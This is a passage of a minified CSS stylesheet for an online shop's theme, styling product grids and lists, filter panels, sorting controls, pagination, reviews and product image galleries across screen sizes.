30px}.p-form__img{vertical-align:middle;max-width:90%;max-height:90%;width:auto;height:auto}.p-form__title{font-size:32px;font-size:2rem;margin-bottom:5px}.p-form__title,.p-form__title-s{font-weight:700;line-height:1.4;text-transform:uppercase}.p-form__title-s{color:var(--cheme-color);font-size:26px;font-size:1.625rem;margin-bottom:30px}.p-form__list{margin-bottom:10px;width:100%}.p-form input{width:100%}.p-form textarea{resize:none;width:100%;height:70px}.p-form label{font-size:12px;font-size:.75rem}.p-form .button{margin-top:10px;width:50%}.p-form__error,input.p-form__error{border-color:#ff3100}.p-form__error-msg{font-size:12px;font-size:.75rem;color:#ff3100;margin-top:5px}.m-review{margin-bottom:100px}.m-review__list{color:#2a2a2a;font-size:0;text-decoration:none}.m-review__list:hover{color:#2a2a2a}.m-review__img{display:inline-block;text-align:center;width:60px;height:60px;line-height:60px;vertical-align:top}.m-review__img img{width:auto;height:auto;max-height:100%;max-width:100%;vertical-align:middle}.m-review__inf{display:inline-block;margin-bottom:10px;padding-left:20px;vertical-align:top;width:calc(100% - 60px);min-height:55px}.m-review__author{display:block;font-size:13px;font-size:.8125rem;margin-right:20px;margin-bottom:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.m-review__rating{display:inline-block;color:#ffde00}.m-review__name{display:block;font-size:14px;font-size:.875rem;font-weight:600;margin-bottom:10px;transition:color .2s ease-out;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.m-review__name:hover{color:var(--cheme-color)}.m-review__text{display:block;font-size:13px;font-size:.8125rem;line-height:1.4;margin-top:10px}@media screen and (max-width:1180px){.h-categ__link{width:calc(25% - 20px)}}@media screen and (max-width:980px){.m-hidden{display:none}.main{padding-top:60px}.main__left{float:none;width:100%;margin-bottom:20px}.main__left .cont__line2,.main__left .main__title{display:none}.main__right{margin-left:0;margin-bottom:40px}.main__right_ml{margin-bottom:80px}.m-bar__block{display:none}.h-categ-2 .h-categ__link,.h-categ__link{width:calc(33.33% - 20px)}.m-news__img img{width:auto;height:100%}}@media screen and (max-width:767px){.cont__title-s,.cont__title h1{font-size:24px;font-size:1.5rem;line-height:32px}.m-news__list{width:calc(33.33% - 20px)}.category__sub-list{width:33.33%}.p-form__left,.p-form__right{width:100%}.p-form__left{height:200px;line-height:200px;margin-bottom:20px}.p-form__right{padding:0}.p-form__title{font-size:24px;font-size:1.5rem;text-align:center}.p-form__title-s{font-size:18px;font-size:1.125rem;text-align:center}.p-form .button{width:100%}}@media screen and (max-width:580px){.h-categ-2 .h-categ__link,.h-categ__link{width:calc(50% - 20px)}.error-404__title{font-size:80px;font-size:5rem}.error-404__inf{font-size:30px;font-size:1.875rem}.m-news__list{width:calc(50% - 20px)}}@media screen and (max-width:480px){.cont__line1{right:15px}.cont__title{padding-right:50px}.cont__title_ws{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.cont__title_center{text-align:left}.cont__title_center .cont__info,.cont__title_center .cont__link{left:25px;transform:none}.cont__title-s,.cont__title h1{font-size:18px;font-size:1.125rem}.w-box-sh{padding:20px}.w-box-sh_p-no{padding:0}.m-news{display:block;margin-right:0;margin-left:0}.m-news__list{margin:0 0 20px;width:100%}.m-news__list:last-child{margin-bottom:0}.h-yet{margin-top:-60px}.h-categ-2,.h-categ-list{margin-left:0;margin-top:0}.h-categ-2 .h-categ__link,.h-categ-list .h-categ__link{background:#fff;box-shadow:inset 0 -4px 0 0 #dfe2f0,0 3px 10px 0 rgba(192,196,215,.25);border-radius:4px;display:block;margin-left:0;margin-bottom:5px;margin-top:0;padding-bottom:5px;width:100%}.h-categ-2 .h-categ__link:after,.h-categ-list .h-categ__link:after{content:"";clear:both;display:table;width:100%}.h-categ-2 .h-categ__link.h-hidden,.h-categ-list .h-categ__link.h-hidden{display:none}.h-categ-2 .h-categ__img,.h-categ-list .h-categ__img{background:0 0;box-shadow:none;display:inline-block;line-height:50px;margin-right:5px;padding-top:0;vertical-align:middle;width:55px;height:50px}.h-categ-2 .h-categ__img img,.h-categ-list .h-categ__img img{max-width:65%;max-height:65%}.h-categ-2 .h-categ__name,.h-categ-list .h-categ__name{display:inline-block;margin-top:0;margin-bottom:0;text-align:left;vertical-align:middle;width:calc(100% - 60px)}.h-categ-2{margin-bottom:60px}.h-hidden-show .h-categ__link.h-hidden{display:block}.p-form__title{font-size:18px;font-size:1.125rem}.p-form__title-s{font-size:14px;font-size:.875rem}}.category__products{position:relative}.category__products_loading .l-products,.category__products_loading .m-products,.category__products_loading .products{opacity:.3}.category__products_loading .products-loading{opacity:1;visibility:visible}.products-loading{padding-top:180px;opacity:0;position:absolute;text-align:center;transition:all .3s ease-out;visibility:hidden;width:100%;height:100%;z-index:20}.products-loading .icon30{width:60px;height:60px}.products{font-size:0;margin:-30px -15px 80px;padding-bottom:20px;position:relative;transition:opacity .3s ease-out}.products-col-3 .products__list{width:calc(33.33% - 30px)}.products a{color:#2a2a2a;text-decoration:none}.products__list{display:inline-block;margin:30px 15px 0;vertical-align:top;width:calc(25% - 30px)}.products__list_col-2{width:calc(50% - 30px)}.products__list_col-2 .timer{float:right;margin-top:0;padding:9px 5px;width:56%;text-align:center}.products__list_col-2 .timer__item{margin:0;padding:10px;width:25%}.products__list_timer .products__button,.products__list_timer .products__one{max-width:40%}.products__video{color:red;position:absolute;right:20px;top:13px;z-index:2}.products__img{display:block;margin-bottom:10px;position:relative;text-align:center;width:100%;height:230px;line-height:230px}.products__img img{width:auto;height:auto;max-height:100%;max-width:100%;vertical-align:middle}.products__info{display:block;margin-bottom:25px}.products__name{color:#283346;clear:both;display:block;font-size:14px;font-size:.875rem;font-weight:600;line-height:1.8;transition:color .3s ease-out;text-decoration:none;height:50px;overflow:hidden}.products__name:hover{color:var(--cheme-color)}.products__summary{display:block;font-size:12px;font-size:.75rem;margin-bottom:20px;line-height:1.5;height:36px;overflow:hidden}.products__summary_hide{display:none}.products__info-features{display:block;margin-bottom:20px;padding-top:2px;height:86px;overflow:hidden}.products__code{display:block;font-size:12px;font-size:.75rem;margin-top:25px}.products__code-l{color:#828282}.products__code-v{color:#2a2a2a;font-size:13px;font-size:.8125rem}.products__price{border-bottom:2px solid var(--cheme-color);color:#2a2a2a;display:inline-block;font-size:18px;font-size:1.125rem;font-weight:600;margin-top:30px;padding-bottom:2px}.products__price-old{color:#c0c4d7;display:inline-block;font-size:14px;font-size:.875rem;margin-left:15px;text-decoration:line-through}.products__rating{color:#ffde00;display:block}.products__stock{color:#00ad5d;display:block;font-size:12px;font-size:.75rem;font-weight:600}.products__stock_fr{float:right}.products__stock_red{color:#ff3100}.products__stock_yellow{color:#ffde00}.products__addtocart{clear:both;margin-top:20px;width:100%}.products__button{width:100%}.products__one{display:block;border-top:1px solid #f0f0f0;margin-top:15px;margin-bottom:-5px;padding-top:15px;text-align:center}.products__one_stub{padding-top:32px}.products__view-fav-com{line-height:100%;opacity:0;position:absolute;top:130px;left:0;text-align:center;transform:scale(.7);transition:all .3s ease-out;visibility:hidden;width:100%}.products__view-fav-com span{background:#fff;border-radius:50%;box-shadow:0 0 15px rgba(0,0,0,.15);cursor:pointer;color:#a0a6c5;display:inline-block;margin:0 5px;position:relative;text-align:center;transition:color .3s ease-out;width:32px;height:32px;line-height:32px}.products__view-fav-com span:hover{color:#2a2a2a}.products__view-fav-com span svg{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto;max-width:100%;max-height:100%}span.products__compare_active,span.products__compare_active:hover,span.products__favorit_active,span.products__favorit_active:hover{color:var(--cheme-color)}.products__list:hover .products__view-fav-com{opacity:1;transform:scale(1);visibility:visible}.products_slider{margin:0 0 80px;padding-bottom:0}.products_slider .products__list{margin:0;width:100%}.badges{color:#fff;display:block;font-size:0;position:absolute;text-align:center;top:15px;left:0;z-index:10}.badges .badge{border-radius:0 4px 4px 0;display:block;font-size:12px;font-size:.75rem;font-weight:600;height:24px;line-height:24px;margin-bottom:10px;padding:0 15px}.badges .new{background-color:var(--badge-blue)}.badges .low-price{background-color:var(--badge-red)}.badges .bestseller{background-color:var(--badge-green)}.p-features{display:block;font-size:13px;font-size:.8125rem;line-height:1.8;margin:-5px 0 0}.p-features__item{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.p-features__item-name{color:#aaa;padding-right:10px}.p-features__item-color{display:inline-block;vertical-align:top}.p-features__item-color-name{display:none}.p-features__all{border-bottom:1px dashed;cursor:pointer;color:var(--cheme-color);display:inline-block;font-size:13px;font-size:.8125rem;line-height:1.4;margin-top:10px;transition:border .2s ease-out}.p-features__all:hover{border-bottom-color:transparent}@media screen and (max-width:1180px){.products__list{width:calc(33.33% - 30px)}.products__list_col-2{width:calc(66.66% - 30px)}}@media screen and (max-width:980px){.products{margin-bottom:80px}}@media screen and (max-width:767px){.products__list{padding:20px;width:calc(50% - 30px)}.products__list_col-2{width:calc(100% - 30px)}.products__info-features{display:none}.products-col-3 .products__list{width:calc(50% - 30px)}.products__view-fav-com{display:none}}@media screen and (max-width:580px){.products_row .products__preview{top:20px;bottom:auto}.products_row .products__img{border-right:none;margin-bottom:20px;padding-right:0;width:100%}.products_row .products__info{margin-left:0;width:100%}.products_row .products__addtocart{margin-left:0;text-align:center}}.l-products{font-size:0;margin:-30px 0 100px;position:relative;transition:opacity .3s ease-out}.l-products a:hover{color:inherit}.l-products__list{display:inline-block;margin:30px 0 0;width:100%}.l-products__list a{color:#2a2a2a;text-decoration:none}.l-products__video{color:red;position:absolute;left:150px;top:13px;z-index:2}.l-products__img{display:inline-block;border-right:1px solid #e0e4f6;position:relative;padding-right:20px;text-align:center;vertical-align:top;width:160px;height:160px;line-height:160px}.l-products__img img{width:auto;height:auto;max-height:100%;max-width:100%;vertical-align:middle}.l-products__center{padding-left:20px;padding-right:20px;width:calc(100% - 310px)}.l-products__center,.l-products__right{display:inline-block;vertical-align:top}.l-products__right{text-align:right;width:150px}.l-products__name{color:#283346;clear:both;display:block;font-size:14px;font-size:.875rem;font-weight:600;line-height:1.8;margin-bottom:10px;transition:color .3s ease-out;text-decoration:none;overflow:hidden}.l-products__name:hover{color:var(--cheme-color)}.l-products__summary{font-size:12px;font-size:.75rem;line-height:1.5}.l-products__info-features,.l-products__summary{display:block;margin-top:20px}.l-products__code{display:block;margin-bottom:10px;font-size:12px;font-size:.75rem}.l-products__code-l{color:#828282}.l-products__code-v{color:#2a2a2a;font-size:13px;font-size:.8125rem}.l-products__price{color:#2a2a2a;display:block;font-size:24px;font-size:1.5rem;font-weight:600;margin-bottom:10px;padding-bottom:2px}.l-products__price-old{color:#c0c4d7;display:block;font-size:14px;font-size:.875rem;margin-bottom:5px;text-decoration:line-through}.l-products__rating{color:#ffde00;display:block}.l-products__stock{color:#00ad5d;display:block;font-size:12px;font-size:.75rem;font-weight:600;margin-bottom:20px}.l-products__stock_red{color:#ff3100}.l-products__stock_yellow{color:#ffde00}.l-products__addtocart,.l-products__button{width:100%}.l-products__one{display:block;margin-top:15px;text-align:center}.l-products .products__view-fav-com{left:20px;top:90px;width:160px}.l-products__list:hover .products__view-fav-com{opacity:1;transform:scale(1);visibility:visible}@media screen and (max-width:980px){.l-products{margin-bottom:80px}}@media screen and (max-width:767px){.l-products__list{padding:20px}.l-products__video{left:80px}.l-products__img{width:100px;height:100px;line-height:100px}.l-products__center{width:calc(100% - 250px)}}@media screen and (max-width:580px){.l-products__img{margin-bottom:20px}.l-products__center{margin-bottom:20px;width:calc(100% - 100px)}.l-products__summary{display:none}.l-products__right{text-align:center;width:100%}}@media screen and (max-width:480px){.l-products__video{left:auto;right:20px}.l-products__img{border-right:none;margin-bottom:20px;padding:0;width:100%}.l-products__center{padding:0;text-align:center;width:100%}.l-products__summary{display:none}.l-products__right{text-align:center;width:100%}}.m-products{font-size:0;margin:-30px 0 100px;position:relative;transition:opacity .3s ease-out}.m-products__list{display:inline-block;margin:30px 0 0;padding:0;width:100%}.m-products__video{color:red;position:absolute;left:90px;top:13px;z-index:2}.m-products__link{color:#2a2a2a;text-decoration:none}.m-products__link:hover{color:var(--cheme-color)}.m-products__img{border-right:1px solid #e0e4f6;display:block;float:left;text-align:center;vertical-align:middle;width:120px;height:130px;line-height:130px}.m-products__img img{vertical-align:middle;width:auto;height:auto;max-width:calc(100% - 40px);max-height:calc(100% - 40px)}.m-products__info{display:block;margin-left:120px;overflow:hidden;height:70px;padding:20px 20px 0;vertical-align:top}.m-products__info-n{display:inline-block;vertical-align:middle;width:calc(100% - 210px)}.m-products__name{display:block;font-size:14px;font-size:.875rem;font-weight:600;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.m-products__total{display:inline-block;vertical-align:middle;text-align:right;width:110px}.m-products__price{font-size:14px;font-size:.875rem;font-weight:600}.m-products__price-old{color:#ccc;font-size:12px;font-size:.75rem;margin-bottom:5px;text-decoration:line-through}.m-products__count{display:inline-block;vertical-align:middle;text-align:right;padding-left:26px;width:100px}.m-products__count .icon10{margin-bottom:-2px}.m-products__bottom{border-top:1px solid #e0e4f6;margin-left:120px;padding:0 20px;height:60px;line-height:60px}.m-products__addcart{display:inline-block;margin-top:-8px;vertical-align:middle;width:120px}.m-products__button{font-size:12px;font-size:.75rem;padding:0;width:100%}.m-products .products__rating{display:inline-block;width:calc(100% - 260px)}.m-products .products__view-fav-com{border-left:1px solid #e0e4f6;display:inline-block;margin-top:-12px;margin-right:10px;opacity:1;position:static;transform:scale(1);text-align:right;visibility:visible;vertical-align:middle;width:130px}.m-products .products__view-fav-com span{border-radius:0;box-shadow:none}.m-products .badges .badge{font-size:11px;font-size:.6875rem;height:20px;line-height:20px;padding:0 10px}@media screen and (max-width:980px){.m-products{margin-bottom:80px}}@media screen and (max-width:767px){.m-products__bottom{clear:both;margin-left:0}.m-products__info{height:130px}.m-products__info-n{margin-bottom:30px;width:100%}.m-products__total{width:calc(100% - 100px)}}@media screen and (max-width:480px){.m-products__video{left:auto;right:20px}.m-products__img{border-right:none;border-bottom:1px solid #e0e4f6;margin-bottom:20px;width:100%}.m-products__info{height:auto;margin-left:0;margin-bottom:25px;overflow:initial}.m-products__info-n{margin-bottom:20px}.m-products__name{line-height:1.4;text-align:center;white-space:normal}.m-products__total{padding-right:5px;width:50%}.m-products__count{text-align:left;padding-left:5px;width:50%}.m-products__bottom{clear:both;margin-left:0;height:auto}.m-products .products__rating{text-align:center;width:100%}.m-products .products__view-fav-com{border-left:none;text-align:center;width:100%}.m-products__addcart{width:100%}}.filter__bar{cursor:pointer;display:block;line-height:26px;padding:20px}.filter__barIcon{cursor:pointer;display:block;float:right;font-size:20px;font-size:1.25rem;height:30px;line-height:30px}.filter__barTitle{display:block;font-size:18px;font-size:1.125rem;font-weight:600;line-height:30px}.filter__block{padding:0 20px 20px;width:100%}.filter__form{padding-top:1px}.filter__wrap{margin:0 -20px}.filter__param{display:block;position:relative}.filter__param:last-child{border-bottom:1px solid #e0e4f6}.filter__name{border-top:1px solid #e0e4f6;cursor:pointer;font-size:13px;font-size:.8125rem;font-weight:600;margin-top:-1px;padding:21px 35px 20px 20px;position:relative}.filter__name-icon{font-size:8px;font-size:.5rem;position:absolute;right:18px;top:50%;transform:translateY(-50%)}.filter__name .i-angle-down{margin-bottom:0;transition:transform .2s ease-out;transform:rotate(-90deg)}.filter__name_active .i-angle-down{transform:none}.filter__check{border-left:1px solid #e0e4f6;display:none;font-size:0;margin-left:20px;margin-bottom:20px;padding:0 25px 0 15px}.filter__check-all,.filter__check-all-no{border-bottom:1px dashed;cursor:pointer;color:#868ca7;font-size:10px;font-size:.625rem;font-weight:600;display:inline-block;margin-top:15px}.filter__check-dop{display:none;margin-top:10px}.filter__label{color:#868ca7;cursor:pointer;display:inline-block;font-size:13px;font-size:.8125rem;margin-top:10px;position:relative;transition:color .3s ease-out;vertical-align:top;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.filter__label:first-child{margin-top:4px}.filter__label:last-child{margin-bottom:4px}.filter__label_active{color:#242424}.filter__sr{margin-top:30px}.filter__reset{margin-left:10px}.filter__inp,.filter__reset{font-size:12px;font-size:.75rem}.filter__inp{border:1px solid #e3e3e3;border-radius:4px;float:left;margin-top:4px;margin-bottom:20px;padding:0 10px;width:calc(50% - 7.5px);height:30px}.filter__inp+.filter__inp{float:right}.filter__sliders{border-left:1px solid #e0e4f6;margin-left:20px;margin-bottom:20px;padding:0 25px 7px 15px;position:relative}.filter .ui-slider-horizontal{height:3px;border:none}.filter .ui-slider-horizontal .ui-slider-handle,.filter .ui-slider-horizontal .ui-slider-handle.ui-state-focus{background-color:var(--cheme-color);border:2px solid #fff;border-radius:50%;box-shadow:0 0 0 2px var(--cheme-color);top:-4px;margin-left:-5px;outline:none;height:10px;width:10px;z-index:0}.filter .ui-slider-horizontal.ui-widget-content{background:#e3e3e3;border-color:#e3e3e3;clear:both;height:3px;margin-left:5px;width:calc(100% - 10px)}.filter .ui-slider-horizontal .ui-widget-header{background:var(--cheme-color);height:3px;position:relative;top:0;z-index:0}.filter .ui-corner-all{transition:none}.h-filter{padding-bottom:17px}.f-finds{font-size:0;margin-left:-10px}.f-finds .icon10.color,.f-finds .icon16.color{margin-bottom:0;width:11px;height:11px}.f-finds__rezult{font-size:16px;font-size:1rem;font-weight:600;margin-bottom:20px;margin-left:10px}.f-finds__title{font-size:14px;font-size:.875rem;font-weight:600}.f-finds__list,.f-finds__title{display:inline-block;margin-left:10px;margin-bottom:10px;vertical-align:middle}.f-finds__list{border:1px solid #868ca7;border-radius:4px;cursor:pointer;padding:8px 10px}.f-finds__name,.f-finds__remove{font-size:13px;font-size:.8125rem;display:inline-block;position:relative;vertical-align:middle}.f-finds__name:before{background:#2a2a2a;content:"";opacity:0;position:absolute;transition:opacity .3s ease-out;top:50%;width:100%;height:1px}.f-finds__list:not(.f-finds__button):hover .f-finds__name:before{opacity:1}.f-finds__remove{margin-left:5px}.f-finds__button{color:#818181;border-color:#f2f2f2;background-color:#f2f2f2;transition:all .2s ease-in-out;text-decoration:none}.f-finds__button:hover{border-color:#e8e8e8;background-color:#e8e8e8}@media screen and (max-width:980px){.filter .main__title_left,.filter__block{display:none}.filter__wrap{margin:0}.filter__name{padding-right:40px}.filter__name-icon{right:20px}.filter__sr{padding:0 20px}}@media screen and (max-width:480px){.filter__reset{margin-left:0;width:100%}.filter__button{margin-bottom:10px;width:100%}}.w-filter__bar{padding:20px}.w-filter__bar,.w-filter__barIcon{cursor:pointer;display:block;line-height:26px}.w-filter__barIcon{float:right;font-size:20px;font-size:1.25rem}.w-filter__barTitle{display:block;font-size:18px;font-size:1.125rem;font-weight:600;line-height:26px}.w-filter__block{margin:0 -20px;padding:0 20px 20px;width:calc(100% + 40px)}.w-filter__form{font-size:0;padding-top:1px}.w-filter__param{border-top:1px solid #e0e4f6;display:block;padding:15px 0;position:relative}.w-filter__param:last-child{border-bottom:1px solid #e0e4f6}.w-filter__name{font-size:13px;font-size:.8125rem;font-weight:600;line-height:1.4;padding:0 30px 0 20px;position:relative;text-align:right;width:240px}.w-filter__check,.w-filter__name{display:inline-block;vertical-align:middle}.w-filter__check{border-left:1px solid #e0e4f6;font-size:0;padding-right:20px;width:calc(100% - 240px)}.w-filter__label{color:#868ca7;cursor:pointer;display:inline-block;font-size:13px;font-size:.8125rem;margin:12px 0 9px 25px;position:relative;transition:color .3s ease-out;vertical-align:top}.w-filter__sr{margin-top:20px;padding:0 20px 5px;text-align:right}.w-filter__reset{font-size:12px;font-size:.75rem;margin-right:10px}.w-filter__inp{border:1px solid #e3e3e3;border-radius:4px;float:left;font-size:12px;font-size:.75rem;margin-top:5px;margin-bottom:20px;padding:0 10px;width:calc(50% - 7.5px);height:30px}.w-filter__inp+.w-filter__inp{float:right}.w-filter__sliders{border-left:1px solid #e0e4f6;display:inline-block;font-size:0;padding-right:20px;padding-left:25px;vertical-align:middle;width:calc(100% - 240px);max-width:calc(50% - 120px)}.w-filter .ui-slider-horizontal{height:3px;border:none}.w-filter .ui-slider-horizontal .ui-slider-handle,.w-filter .ui-slider-horizontal .ui-slider-handle.ui-state-focus{background-color:var(--cheme-color);border:2px solid #fff;border-radius:50%;box-shadow:0 0 0 2px var(--cheme-color);top:-4px;margin-left:-5px;outline:none;height:10px;width:10px;z-index:0}.w-filter .ui-slider-horizontal.ui-widget-content{background:#e3e3e3;border-color:#e3e3e3;clear:both;height:3px;margin-left:5px;margin-bottom:10px;width:calc(100% - 10px)}.w-filter .ui-slider-horizontal .ui-widget-header{background:var(--cheme-color);height:3px;position:relative;top:0;z-index:0}.w-filter .ui-corner-all{transition:none}@media screen and (max-width:767px){.w-filter__block{display:none}.w-filter__name{margin-bottom:15px;text-align:left;width:100%}.w-filter__check,.w-filter__sliders{border-left:none;margin-left:-5px;width:100%;max-width:100%}}@media screen and (max-width:480px){.w-filter__reset{margin-bottom:10px;width:100%}.w-filter__button{width:100%}}.d-filter__bar{padding:20px}.d-filter__bar,.d-filter__barIcon{cursor:pointer;display:block;line-height:26px}.d-filter__barIcon{float:right;font-size:20px;font-size:1.25rem}.d-filter__barTitle{display:block;font-size:18px;font-size:1.125rem;font-weight:600;line-height:26px}.d-filter__block{padding:0 20px 20px}.d-filter__form{font-size:0;margin:0 -10px;margin-top:1px;position:relative}.d-filter__form:before{content:"";background:#e0e4f6;position:absolute;left:10px;right:10px;top:0;height:1px}.d-filter__param{display:inline-block;border-bottom:1px solid #e0e4f6;margin:0 10px;position:relative;vertical-align:top;width:calc(20% - 20px)}.d-filter__name{cursor:pointer;font-weight:600;display:block;line-height:1.2;position:relative;width:100%;height:65px}.d-filter__name-n,.d-filter__name-v{position:absolute;top:50%;left:0;padding-right:20px;transform:translateY(-50%);transition:all .3s ease-out;width:100%}.d-filter__name-n{font-size:13px;font-size:.8125rem}.d-filter__name-v{color:var(--cheme-color);font-size:0;margin-top:12px;opacity:0;overflow:hidden;text-overflow:ellipsis;visibility:hidden;white-space:nowrap}.d-filter__name-icon{font-size:8px;font-size:.5rem;position:absolute;right:0;top:50%;transform:translateY(-50%)}.d-filter__name .i-angle-down{margin-bottom:0;transition:transform .2s ease-out;transform:rotate(-90deg)}.d-filter__name_act-down .i-angle-down{transform:none}.d-filter__name_act-val .d-filter__name-n{font-size:11px;font-size:.6875rem;margin-top:-12px}.d-filter__name_act-val .d-filter__name-v{font-size:14px;font-size:.875rem;opacity:1;visibility:visible}.d-filter__b-max{background:#fff;box-shadow:inset 0 -4px 0 0 #dfe2f0,0 2px 15px 0 rgba(192,196,215,.7);border-radius:4px;opacity:0;padding:0 15px;position:absolute;transition:all .3s ease-out;top:95px;left:0;visibility:hidden;width:100%;z-index:999}.d-filter__b-max:hover{box-shadow:inset 0 -4px 0 0 #dfe2f0,0 2px 20px 0 #c0c4d7}.d-filter__name_act-down+.d-filter__b-max{opacity:1;top:75px;visibility:visible}.d-filter__check{border-left:1px solid #e0e4f6;display:block;margin:15px 0;width:100%;overflow:auto;max-height:216px}.d-filter__check::-webkit-scrollbar{background:#ededed;border:1px solid #fff;width:3px}.d-filter__check::-webkit-scrollbar-thumb,.d-filter__check::-webkit-scrollbar-thumb:hover{background-color:#ff3100}.d-filter__label{color:#868ca7;cursor:pointer;display:block;font-size:13px;font-size:.8125rem;margin-top:15px;position:relative;padding-left:15px;transition:color .3s ease-out;vertical-align:top}.d-filter__label:first-child{margin-top:0}.d-filter__sr{margin-top:20px;padding:0 0 5px}.d-filter__sr_right{text-align:right}.d-filter__reset{font-size:12px;font-size:.75rem;margin-right:10px}.d-filter__reset_ml{margin-right:0;margin-left:10px}input.d-filter__inp{border:1px solid #e3e3e3;border-radius:4px;float:left;font-size:12px;font-size:.75rem;margin-bottom:20px;padding:0 10px;width:calc(50% - 8px);height:30px}.d-filter__inp+.d-filter__inp{float:right}.d-filter__sliders{border-left:1px solid #e0e4f6;display:block;font-size:0;margin:15px 0;padding:0 15px 7px;width:100%}.d-filter .ui-slider-horizontal{height:3px;border:none}.d-filter .ui-slider-horizontal .ui-slider-handle,.d-filter .ui-slider-horizontal .ui-slider-handle.ui-state-focus{background-color:var(--cheme-color);border:2px solid #fff;border-radius:50%;box-shadow:0 0 0 2px var(--cheme-color);top:-4px;margin-left:-5px;outline:none;height:10px;width:10px;z-index:0}.d-filter .ui-slider-horizontal.ui-widget-content{background:#e3e3e3;border-color:#e3e3e3;clear:both;height:3px;margin-left:5px;width:calc(100% - 10px)}.d-filter .ui-slider-horizontal .ui-widget-header{background:var(--cheme-color);height:3px;position:relative;top:0;z-index:0}.d-filter .ui-corner-all{transition:none}.d-filter_left .d-filter__param{width:calc(100% - 20px)}.d-filter_left .d-filter__b-max{top:0;left:calc(100% + 60px)}.d-filter_left .d-filter__name_act-down+.d-filter__b-max{left:calc(100% + 35px)}@media screen and (max-width:1280px){.d-filter__param{width:calc(25% - 20px)}}@media screen and (max-width:980px){.d-filter__param,.d-filter_left .d-filter__param{width:calc(33.33% - 20px)}.d-filter_left .d-filter__b-max{top:95px;left:0}.d-filter_left .d-filter__name_act-down+.d-filter__b-max{top:75px;left:0}}@media screen and (max-width:767px){.d-filter__block{display:none}.d-filter__param,.d-filter_left .d-filter__param{width:calc(50% - 20px)}}@media screen and (max-width:480px){.d-filter__param{width:calc(100% - 20px)}.d-filter__sr{padding-left:10px;padding-right:10px}.d-filter__reset{margin-bottom:10px;width:100%}.d-filter__button{width:100%}.d-filter_left .d-filter__param{width:calc(100% - 20px)}}.sorting{margin-bottom:30px;padding:15px 20px;text-align:right;line-height:36px}.sorting__sort{display:block;font-size:12px;font-size:.75rem;float:left;position:relative}.sorting__sort-name,.sorting__sort-title{display:inline-block}.sorting__sort-name{background-color:#fff;border:1px solid #eee;color:#101413;cursor:pointer;line-height:34px;margin-left:10px;padding:0 49px 0 15px;position:relative}.sorting__sort-down{display:inline-block;border-left:1px solid #eee;position:absolute;top:0;right:0;width:34px;height:100%}.sorting__sort-down .i-angle-down{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.sorting__sort-block{background-color:#fff;border:1px solid #eee;opacity:0;min-width:200px;position:absolute;text-align:left;transition:all .3s ease-out;top:38px;right:0;visibility:hidden;z-index:20}.sorting__sort-block_active{opacity:1;visibility:visible}.sorting__sort-list{border-bottom:1px solid #eee;display:block;text-decoration:none;transition:all .3s ease-out}.sorting__sort-list:last-child{border-bottom-color:transparent}.sorting__sort-list a{display:block;font-size:12px;font-size:.75rem;line-height:normal;padding:0 15px;line-height:34px;text-decoration:none}.sorting__sort-list:hover{background-color:#f8f9f9}.sorting__sort-list:hover a{color:#ff3100}.sorting__sort-list_active a{color:#ff3100;font-weight:600}.sorting__sort-arr{float:right;line-height:normal;margin:0 10px;line-height:32px}.sorting__switch{color:#898888;cursor:pointer;display:inline-block;line-height:normal;margin-left:10px;margin-top:-1px;transition:color .3s ease-out;vertical-align:middle}.sorting__switch_active{color:var(--cheme-color)}@media screen and (max-width:580px){.sorting__sort-title{display:none}.sorting__sort-name{margin-left:0}.sorting__sort-block{left:0}}@media screen and (max-width:480px){.products__list{width:calc(100% - 30px)}.products__list_col-2 .timer{margin-bottom:20px;width:100%}.products-col-3 .products__list{width:calc(100% - 30px)}.products__list_timer .products__button,.products__list_timer .products__one{max-width:100%}}.pagin{display:block;font-size:0;margin-top:-30px;margin-bottom:100px;text-align:right}.pagin_mt{margin-top:30px}.pagin+.m-text{margin-top:70px}.pagin li{border-radius:10px;color:#2a2a2a;display:inline-block;font-size:14px;font-size:.875rem;text-align:center;vertical-align:center}.pagin a,.pagin span{color:#2a2a2a;display:block;font-weight:600;text-decoration:none;width:36px;height:26px;line-height:26px}.pagin a:hover{color:#ff3100}.pagin .selected{background:#c0c4d7}.pagin .selected a{color:#fff}@media screen and (max-width:980px){.pagin{text-align:center}}.p-images{font-size:0;float:left;width:35%}.p-images__container{position:relative}.p-images__video{display:none;height:400px}.p-images__video iframe{border:none;width:100%;height:100%}.p-images__block a{display:block;height:400px;line-height:400px;text-align:center}.p-images__block img{width:auto;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.p-images__dop{border-top:1px solid #e0e4f6;padding-top:20px;margin-top:20px}.p-images__dop-link{box-shadow:inset 0 0 0 1px #e0e4f6;border-radius:2px;cursor:pointer;display:block;line-height:75px;margin:0 auto;width:70px;height:70px;text-align:center;transition:border-color box-shadow .1s ease-out}.p-images__dop-link_active{box-shadow:inset 0 0 0 2px var(--cheme-color)}.p-images__dop-video{color:#e0e4f6}.p-images__dop-video .icon30{margin-bottom:0;vertical-align:middle}.p-images__dop-link_active.p-images__dop-video{color:#868ca7}.p-images__dop-img{width:auto;height:auto;max-width:70%;max-height:70%;vertical-align:middle}.p-images .owl-theme-nav .owl-next,.p-images .owl-theme-nav .owl-prev{margin-top:-15px;width:30px;height:30px}.p-images .owl-theme-nav .owl-prev{left:-12px}.p-images .owl-theme-nav .owl-next{right:-13px}.product h1{text-transform:none}.product__card_modal{margin-bottom:0;padding:10px;text-align:left;max-width:1200px;min-width:1100px}.product__card_modal:after{content:"";clear:both;display:table;width:100%}.product__card_modal h1{text-transform:none}.product__card_modal .features__all,.product__card_modal .product__one-click,.product__card_modal .product__summary-link{display:none}.product__rating{font-weight:400;margin-bottom:30px;text-transform:none}.product__rating_mb{margin-bottom:0}.product__rating-star{color:#ffde00;margin-right:10px;position:relative;bottom:-2px}.product__rating-count,.product__rating-link{color:#a0a6c5;font-size:12px;font-size:.75rem}.product__rating-link-name{border-bottom:1px dashed;color:#a1a1a1;cursor:pointer;transition:border .2s ease-out}.product__rating-link-name:hover{border-bottom-color:transparent}.product__rating-link .fa{font-weight:400;margin-right:5px}.product__info{border-left:1px solid #e0e4f6;font-size:0;margin-left:calc(35% + 